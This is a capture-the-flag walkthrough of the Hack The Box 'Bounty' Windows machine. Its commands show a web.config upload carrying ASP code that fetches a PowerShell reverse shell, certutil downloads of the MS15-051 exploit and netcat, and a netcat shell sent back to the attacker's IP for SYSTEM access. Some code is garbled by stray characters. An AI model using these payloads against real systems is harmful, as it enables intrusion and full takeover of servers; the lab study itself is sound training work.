Bounty Writeup

Introduction :
Bounty is an easy Windows box that was released back in June 2018.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 93.22.134.89 ] [~] β nmap -sC -sV 10.10.10.93
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-25 08:23 CET
Nmap scan report for 10.10.10.93
Host is up (0.095s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Bounty
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.16 seconds
Part 2 : Getting User Access
It seems like our nmap scan found the 80th port opened, we will run a gobuster scan in order to enumerate the directories we will be able to work with.
Ξ» nihilist [ 93.22.134.89 ] [~] β gobuster -u http://10.10.10.93/ -w /usr/share/wordlists/directory-list-2.3-medium.txt
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.93/
[+] Threads : 50
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : aspx
[+] Timeout : 10s
=====================================================
2019/11/25 08:28:36 Starting gobuster
=====================================================
/transfer.aspx (Status: 200)
/uploadedFiles (Status: 301)
Gobuster seems to have found 2 interesting pages : -/transfer.aspx (which returns a status 200) -/uploadedfiles (which returns a status 301)

Searching for the keywords "IIS 7.5 RCE" , the results tell us that we should be able to upload a file web.config
We will submit our script to the website and ready our terminal running the command nc with the -lvnp flags in order to catch the incoming connection to our 9001 port.
web.config:
<****?xml version="1.0" encoding="UTF-8"?> <****configuration> <****system.webServer> <****handlers accessPolicy="Read, Script, Write"> <****add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" /> <****/handlers> <****security> <****requestFiltering> <****fileExtensions> <****remove fileExtension=".config" /> <****hiddenSegments> <****/fileExtensions> <****remove segment="web.config" /> <****/hiddenSegments> <****/requestFiltering> <****/security> <****/system.webServer> <****/configuration> <****%@ Language=VBScript %> <****%
Set s = CreateObject("WScript.Shell")
Set cmd = s.Exec("cmd /c powershell -c IEX (New-Object Net.Webclient).downloadstring('ht>
o = cmd.StdOut.Readall()
Response.write(o)
%****>****
Our nihilist.ps1 script is a copy of Nishang's Invoke-PowerShellTcp.ps1
Terminal 1:
Ξ» nihilist [ 10.10.14.48/23 ] [~/_HTB/Bounty] β curl -sk https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1 > nihilist.ps1
Ξ» nihilist [ 10.10.14.48/23 ] [~/_HTB/Bounty] β echo 'Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.48 -Port 9001' >> nihilist.ps1
As it is written above, our nihilist.ps1 script will attempt to send a reverse shell connection to our machine at the of 10.10.14.48 adress, onto it's 9001st port. So we will ready our terminal with the nc command and it's -lvnp flags in order to catch the incoming connection.
Ξ» nihilist [ 10.10.14.48/23 ] [~/_HTB/Bounty] β nc -lvnp 9001
We submit our web.config file

We then browse to it, and then we wait for the reverse shell to come back to our terminal.
Terminal 1:
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Bounty ]
β python2 -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
Terminal 2:
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Bounty ]
β nc -lvnp 9001
Terminal 3:
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Bounty ]
β curl -vsk http://10.10.10.93/UploadedFiles/web.config
* Trying 10.10.10.93:80...
* TCP_NODELAY set
* Connected to 10.10.10.93 (10.10.10.93) port 80 (#0)
> GET /UploadedFiles/web.config HTTP/1.1
> Host: 10.10.10.93
> User-Agent: curl/7.67.0
> Accept: */*
>
Terminal 1:
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Bounty ]
β python2 -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.93 - - [02/Dec/2019 08:22:36] "GET /nihilist.ps1 HTTP/1.1" 200 -
Terminal 2:
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Bounty ]
β nc -lvnp 9001
Connection from 10.10.10.93:49158
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv> whoami
bounty\merlin
And we're in ! we are logged in as the user merlin, now let's grab the user flag located in C:\users\merlin\desktop

PS C:\windows\system32\inetsrv> cd ../../..
PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 5/30/2018 4:14 AM inetpub
d---- 7/14/2009 6:20 AM PerfLogs
d-r-- 6/10/2018 3:43 PM Program Files
d-r-- 7/14/2009 8:06 AM Program Files (x86)
d-r-- 5/31/2018 12:18 AM Users
d---- 5/31/2018 11:37 AM Windows
PS C:\> cd Users\Merlin
PS C:\Users\Merlin> cd Desktop
PS C:\Users\Merlin\Desktop> more user.txt
e2XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Part 3 : Getting Root Access
In order to escalate privileges from merlin to the SYSTEM user, we need to first look at the results of the systeminfo command.
Terminal 1:
PS C:\Users> systeminfo
Host Name: BOUNTY
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-402-3606965-84760
Original Install Date: 5/30/2018, 12:22:24 AM
System Boot Time: 12/2/2019, 8:56:08 AM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,588 MB
Virtual Memory: Max Size: 4,095 MB
Virtual Memory: Available: 3,595 MB
Virtual Memory: In Use: 500 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.93
We see that there are no Hotfixes onto the machine, which indicates a serious security flaw. So we will attempt to escalate privileges using the MS15-051. we will not forget that we will be applying a privilege escalation binary onto a 64 bit machine.
Download from https://eternallybored.org/misc/netcat/
Terminal 2:
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Bounty ]
β wget https://github.com/euphrat1ca/ms15-051/raw/master/ms15-051/ms15-051/x64/ms15-051.exe
--2019-12-02 09:07:00-- https://github.com/euphrat1ca/ms15-051/raw/master/ms15-051/ms15-051/x64/ms15-051.exe
Loaded CA certificate '/etc/ssl/certs/ca-certificates.crt'
Resolving github.com (github.com)... 140.82.118.3
Connecting to github.com (github.com)|140.82.118.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/euphrat1ca/ms15-051/master/ms15-051/ms15-051/x64/ms15-051.exe [following]
--2019-12-02 09:07:00-- https://raw.githubusercontent.com/euphrat1ca/ms15-051/master/ms15-051/ms15-051/x64/ms15-051.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.120.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.120.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 55296 (54K) [application/octet-stream]
Saving to: βms15-051.exeβ
ms15-051.exe 100%[===============================>] 54.00K --.-KB/s in 0.06s
2019-12-02 09:07:01 (852 KB/s) - βms15-051.exeβ saved [55296/55296]
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Bounty ]
β python2 -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
Now we just need to download both the ms15-051.exe and nc.exe binary onto our local machine, at the IP 10.10.14.48 at the 8000th port.
Terminal 1:
PS C:\Users> certutil -urlcache -f http://10.10.14.48:8000/ms15-051.exe nihilist_privesc.exe
**** Online ****
CertUtil: -URLCache command FAILED: 0x80070005 (WIN32: 5)
CertUtil: Access is denied.
Let's not forget to download it onto the machine within a folder where we have the write rights.
PS C:\Users> cd ..
PS C:\> cd Windows
PS C:\Windows> cd temp
Now we should be able to download our 2 binaries
PS C:\Windows\temp> certutil -urlcache -f http://10.10.14.48:8000/ms15-051.exe nihilist_privesc.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\windows\temp> certutil -urlcache -f http://10.10.14.48:8000/nc64.exe nc64.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
Our binaries got uploaded ! now before we execute it we will ready our reverse shell terminal with the same nc command to catch the incoming connection.
Terminal 2:
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Bounty ]
β nc -lvnp 9999
Terminal 1:
PS C:\windows\temp> certutil -urlcache -f http://10.10.14.48:8000/nc64.exe nc64.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\windows\temp> ls
Directory: C:\windows\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 6/10/2018 3:44 PM vmware-SYSTEM
-a--- 5/30/2018 3:19 AM 0 DMI5FAC.tmp
-a--- 12/2/2019 10:12 AM 55296 nihilist_privesc.exe
-a--- 12/2/2019 11:02 AM 43696 nc64.exe
-a--- 6/10/2018 3:44 PM 203777 vminst.log
-a--- 12/2/2019 8:56 AM 57269 vmware-vmsvc.log
-a--- 6/11/2018 12:47 AM 22447 vmware-vmusr.log
-a--- 12/2/2019 8:56 AM 910 vmware-vmvss.log
PS C:\windows\temp> ./nihilist_privesc.exe "c:\windows\temp\nc64.exe -e cmd 10.10.14.48 9999"
Terminal 2:
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Bounty ]
β nc -lvnp 9999
Connection from 10.10.10.93:49189
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\windows\temp>whoami
whoami
nt authority\system
C:\windows\temp>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>cd Users
cd Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5084-30B0
Directory of C:\Users
05/30/2018 11:18 PM <****DIR> .
05/30/2018 11:18 PM <****DIR> ..
05/30/2018 11:18 PM <****DIR> Administrator
05/30/2018 03:44 AM <****DIR> Classic .NET AppPool
05/29/2018 11:22 PM <****DIR> merlin
05/30/2018 04:44 AM <****DIR> Public
0 File(s) 0 bytes
6 Dir(s) 11,884,384,256 bytes free
C:\Users>cd Administrator
cd Administrator
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
c8XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to get a root shell onto the box and we have been able to print out the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS